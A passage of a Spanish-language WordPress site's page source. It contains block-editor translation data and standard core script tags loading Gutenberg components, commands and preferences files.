color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Search commands and settings":["Busca comandos y ajustes"],"Command suggestions":["Sugerencias de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abrir la paleta de comandos"],"No results found.":["No se han encontrado resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"],"Preferences":["Preferencias"],"Back":["Volver"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Uncategorized":["Sin categor\u00eda"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["Se han detectado varias tarjetas.<main> El duplicado puede estar en tu contenido o plantilla. Esto no es HTML v\u00e1lido y puede causar problemas de accesibilidad. Cambia este elemento HTML."],"%s (Already in use)":["%s (Ya en uso)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["El elemento <button> debe utilizarse para controles interactivos que realicen una acci\u00f3n en la p\u00e1gina actual, como abrir una ventana emergente o alternar la visibilidad del contenido."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["El elemento <a> debe utilizarse para enlaces que navegan a una p\u00e1gina diferente o a una secci\u00f3n diferente dentro de la misma p\u00e1gina."],"Edit contents":["Editar contenidos"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["El atributo <a>relaci\u00f3n del enlace<\/a> define la relaci\u00f3n entre un recurso enlazado y el documento actual."],"Link relation":["Relaci\u00f3n de enlace"],"Block is hidden.":["El bloque est\u00e1 oculto."],"Visible":["Visible"],"Block hidden. You can access it via the List View (%s).":["Bloque oculto. Puedes acceder desde la vista de lista (%s)."],"Blocks hidden. You can access them via the List View (%s).":["Bloques ocultos. Puedes acceder desde la vista de lista (%s)."],"Source not registered":["Origen no registrado"],"Not connected":["No conectado"],"No sources available":["No hay or\u00edgenes disponibles"],"Show or hide the selected block(s).":["Muestra u oculta bloque(s) seleccionado(s)."],"Paste the copied style to the selected block(s).":["Pega el estilo copiado al\/los bloque(s) seleccionado(s)."],"Set custom border radius":["Establecer radio de borde personalizado"],"Use border radius preset":["Usar radio de borde preestablecido"],"Allowed Blocks":["Bloques permitidos"],"Specify which blocks are allowed inside this container.":["Especifica qu\u00e9 bloques se permiten dentro de este contenedor."],"Select which blocks can be added inside this container.":["Selecciona qu\u00e9 bloques pueden a\u00f1adirse dentro de este contenedor."],"Manage allowed blocks":["Gestionar bloques permitidos"],"Unsync and edit":["Cancelar la sincronizaci\u00f3n y editar"],"Synced with the selected %s.":["Sincronizado con la %s seleccionada."],"Blog home":["P\u00e1gina de inicio del blog"],"Attachment":["Adjunto"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["El elemento <nav> deber\u00eda usarse para identificar grupos de enlaces que se pretendan usar para la navegaci\u00f3n de la web o de la p\u00e1gina."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["El elemento <div> solo deber\u00eda usarse si el bloque es un elemento de dise\u00f1o sin ning\u00fan significado sem\u00e1ntico."],"Enlarge on click":["Agrandar al hacer clic"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Elige si quieres utilizar el mismo valor para todos los tama\u00f1os de pantalla o un valor \u00fanico para cada tama\u00f1o de pantalla."],"Drag and drop a video, upload, or choose from your library.":["Arrastra y suelta un video, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arrastra y suelta una imagen, s\u00fabela o esc\u00f3gela de tu biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arrastra y suelta un archivo audio, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arrastra y suelta una imagen o video, s\u00fabelos o esc\u00f3gelos de tu biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagen recortada y girada."],"Image rotated.":["Imagen girada."],"Image cropped.":["Imagen recortada."],"%d block moved.":["%d bloque movido.","%d bloques movidos."],"Shuffle styles":["Estilos aleatorios"],"Change design":["Cambiar el dise\u00f1o"],"action: convert blocks to grid\u0004Grid":["Cuadr\u00edcula"],"action: convert blocks to stack\u0004Stack":["Apilar"],"action: convert blocks to row\u0004Row":["Fila"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear la eliminaci\u00f3n"],"Lock movement":["Bloquear el movimiento"],"Lock editing":["Bloquear la edici\u00f3n"],"Select the features you want to lock":["Selecciona qu\u00e9 caracter\u00edsticas quieres bloquear"],"Full height":["Altura completa"],"Block \"%s\" can't be inserted.":["No se puede insertar el bloque \u00ab%s\u00bb."],"Styles copied to clipboard.":["Estilos copiados al portapapeles."],"Paste the selected block(s).":["Pega el\/los bloque(s) seleccionado(s)."],"Cut the selected block(s).":["Corta el\/los bloque(s) seleccionado(s)."],"Copy the selected block(s).":["Copia el\/los bloque(s) seleccionado(s)."],"file name\u0004unnamed":["unnamed"],"Nested blocks will fill the width of this container.":["Los bloques anidados rellenar\u00e1n el ancho de este contenedor."],"verb\u0004Upload":["Subir"],"Link information":["Informaci\u00f3n del enlace"],"Manage link":["Gestionar enlace"],"You are currently in Design mode.":["Actualmente est\u00e1s en modo dise\u00f1o."],"You are currently in Write mode.":["Actualmente est\u00e1s en el modo escritura."],"Starter content":["Contenido inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["Vaciar %s; empieza a escribir para editar su valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos conectados a campos personalizados u otros datos din\u00e1micos."],"Drag and drop patterns into the canvas.":["Arrastra y suelta patrones en el lienzo."],"Drop pattern.":["Suelta un patr\u00f3n."],"Layout type":["Tipo de disposici\u00f3n"],"Block with fixed width in flex layout\u0004Fixed":["Fijo"],"Block with expanding width in flex layout\u0004Grow":["Crecer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Opciones de tama\u00f1o, posici\u00f3n y repetici\u00f3n del fondo."],"Grid item position":["Posici\u00f3n del elemento de cuadr\u00edcula"],"Grid items are placed automatically depending on their order.":["Los elementos de la cuadr\u00edcula se colocan autom\u00e1ticamente en funci\u00f3n de su orden."],"Grid items can be manually placed in any position on the grid.":["Los elementos de la cuadr\u00edcula pueden colocarse manualmente en cualquier posici\u00f3n de la cuadr\u00edcula."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Oblique"],"This block is locked.":["Este bloque est\u00e1 bloqueado."],"Selected blocks are grouped.":["Los bloques seleccionados est\u00e1n agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["A\u00f1adir patr\u00f3n"],"block toolbar button label and description\u0004These blocks are connected.":["Estos bloques est\u00e1n conectados."],"block toolbar button label and description\u0004This block is connected.":["Este bloque est\u00e1 conectado."],"Create a group block from the selected multiple blocks.":["Crea un bloque de grupo a partir de varios bloques seleccionados."],"Collapse all other items.":["Cerrar el resto de elementos."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloque permite modificaciones. Cambiar el nombre puede causar problemas con el contenido introducido en otras instancias de este patr\u00f3n."],"Grid placement":["Colocaci\u00f3n de la cuadr\u00edcula"],"Row span":["Ext. de fila"],"Column span":["Ext. de columna"],"Grid span":["Extensi\u00f3n de cuadr\u00edcula"],"Background image width":["Ancho de la imagen de fondo"],"Size option for background image control\u0004Tile":["Mosaico"],"Size option for background image control\u0004Contain":["Ajustar"],"Size option for background image control\u0004Cover":["Fondo"],"No background image selected":["No se ha seleccionado ninguna imagen de fondo"],"Background image: %s":["Imagen de fondo: %s"],"Add background image":["A\u00f1adir una imagen de fondo"],"Image has a fixed width.":["La imagen tiene un ancho fijo."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Los bloques no pueden insertarse en otros bloques con fijaciones"],"Focal point":["Punto focal"],"Be careful!":["\u00a1Cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Ajustes %s."],"%s element.":["%s elemento.","%s elementos."],"%s block.":["%s bloque.","%s bloques."],"Disable enlarge on click":["Desactivar expandir al hacer clic"],"Scales the image with a lightbox effect":["Escala la imagen con un efecto de caja de luz"],"Scale the image with a lightbox effect.":["Escala la imagen con un efecto de caja de luz."],"Link CSS class":["Clase CSS del enlace"],"Link to attachment page":["Enlazar a la p\u00e1gina de adjuntos"],"Link to image file":["Enlazar al archivo de imagen"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["Varios bloques seleccionados"],"No transforms.":["Sin transformaciones."],"Select parent block: %s":["Seleccionar bloque superior: %s"],"patterns\u0004Not synced":["No sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gestiona la inclusi\u00f3n de bloques a\u00f1adidos autom\u00e1ticamente por plugins."],"Border & Shadow":["Borde y sombra"],"Drop shadows":["Sombras paralelas"],"Drop shadow":["Sombra paralela"],"Repeat":["Repetir"],"Link copied to clipboard.":["Enlace copiado al portapapeles."],"patterns\u0004All":["Todos"],"The <main> element should be used for the primary content of your document only.":["El elemento <main> solo debe utilizarse para el contenido principal de tu documento."],"Image settings\u0004Settings":["Ajustes"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["El nombre del bloque ha cambiado a \u00ab%s\u00bb."],"Block name reset to: \"%s\".":["Nombre del bloque restablecido a: \u00ab%s\u00bb."],"Drop to upload":["Soltar para subir"],"Background image":["Imagen de fondo"],"Only images can be used as a background image.":["S\u00f3lo se pueden utilizar im\u00e1genes como imagen de fondo."],"No results found":["No se encontraron resultados"],"%d category button displayed.":["%d bot\u00f3n de categor\u00eda mostrado.","%d botones de categor\u00eda mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/es.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Los patrones est\u00e1n disponibles en el <Link>Directorio de patrones de WordPress.org<\/Link>, incluidos en el tema activo, o creados por usuarios de este sitio. Solo se pueden sincronizar los patrones creados en este sitio."],"Theme & Plugins":["Tema y Plugins"],"Pattern Directory":["Directorio de patrones"],"%d pattern found":["%d patr\u00f3n encontrado","%d patrones encontrados"],"Select text across multiple blocks.":["Selecciona texto en varios bloques."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primera p\u00e1gina"],"Page":["P\u00e1gina"],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Image covers the space evenly.":["La imagen cubre el espacio de manera uniforme."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Nada"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloque","%d bloques"],"Suggestions":["Sugerencias"],"Additional link settings\u0004Advanced":["Avanzado"],"Resolution":["Resoluci\u00f3n"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Ejemplo:"],"Change level":["Cambiar nivel"],"Position: %s":["Posici\u00f3n:  %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"My patterns":["Mis patrones"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Horizontal & vertical":["Horizontal y vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Format tools":["Herramientas de formato"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Sticky":["Fijo"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Pattern":["Patr\u00f3n"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Stretch items":["Estirar elementos"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Fixed":["Fijo"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."],"Hover":["Al pasar el cursor"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Unset":["No establecido"],"Now":["Ahora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Font":["Fuente"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Constrained":["Constre\u00f1ido"],"Spacing control":["Control de espaciado"],"Custom (%s)":["Perzonalizado (%s)"],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"Close Block Inserter":["Cerrar el insertador de bloques"],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Use featured image":["Usar imagen destacada"],"Delete selection.":["Borrar selecci\u00f3n"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar a %s"],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear todo"],"Lock %s":["Bloquear %s"],"Add default block":["A\u00f1adir bloque por defecto"],"Alignment option\u0004None":["Ninguna"],"font weight\u0004Black":["Negra"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Rename":["Renombrar"],"link color":["color del enlace"],"Elements":["Elementos"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["El elemento <footer> debe representar un pie de p\u00e1gina para su elemento de secci\u00f3n m\u00e1s cercano (por ejemplo: <section>, <article>, <main>, etc.)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["El elemento <aside> debe representar una parte de un documento cuyo contenido solo est\u00e1 relacionado indirectamente con el contenido principal del documento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["El elemento <article> debe representar una parte autocontenida y sindicable del documento."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["El elemento <section> debe representar una porci\u00f3n independiente del documento que no puede ser representada mejor por otro elemento."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["El elemento <header> debe representar un contenido de introducci\u00f3n, normalmente un grupo de ayudas de introducci\u00f3n o de la navegaci\u00f3n."],"Explore all patterns":["Explorar todos los patrones"],"Block spacing":["Espaciado del bloque"],"Letter spacing":["Espacio entre letras"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificado"],"Flex":["Flexible"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Default (<div>)":["Por defecto (<div>)"],"HTML element":["Elemento HTML"],"No preview available.":["Vista previa no disponible."],"Space between items":["Espacio entre los elementos"],"Justify items right":["Justificar elementos a la 